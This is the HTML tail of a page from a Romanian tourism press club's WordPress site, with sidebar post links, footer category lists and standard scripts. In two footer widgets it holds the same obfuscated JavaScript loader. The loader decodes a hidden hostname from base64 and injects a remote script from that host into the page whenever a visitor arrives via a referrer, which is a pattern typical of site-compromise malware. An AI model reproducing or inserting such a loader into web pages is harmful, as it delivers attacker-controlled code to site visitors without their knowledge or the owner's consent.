<a href="https://clubpresaturism.ro/visiting-horezu-monastery/" title="Visiting Horezu Monastery">
Visiting Horezu Monastery									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">30 iulie 2017</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.120 seconds, on 19 June 2025 @ 11:43 pm --><!-- via php -->